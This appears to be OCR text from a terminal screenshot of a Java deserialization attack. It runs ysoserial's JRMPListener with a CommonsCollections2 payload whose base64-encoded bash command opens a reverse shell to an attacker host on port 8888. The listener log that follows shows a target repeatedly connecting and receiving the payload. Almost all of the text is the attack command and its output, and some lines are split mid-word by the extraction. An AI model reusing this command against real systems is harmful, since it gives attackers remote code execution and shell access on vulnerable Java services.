 root@kali:~# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 5555 CommonsCollections2 'bash -c {echo,IGJhc2ggLWkgPiYgL2Rldi90Y
yLjE2LjQ5LjMzLzg4ODggMD4mMQ==}|{base64,-d}|{bash,-i}'
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/root/ysoserial-0.0.6-SNAPSHOT-all.jar) to field com.sun.org.apache.xal
ernal.xsltc.trax.TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
* Opening JRMP listener on 5555
Have connection from /172.16.49.233:64282
Reading message...
Is DGC call for [[0:0:0, -1913316922]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.16.49.233:64283
Reading message...
Is DGC call for [[0:0:0, -1913316922]]
Sending return with payload for obj [0:0:0, 2]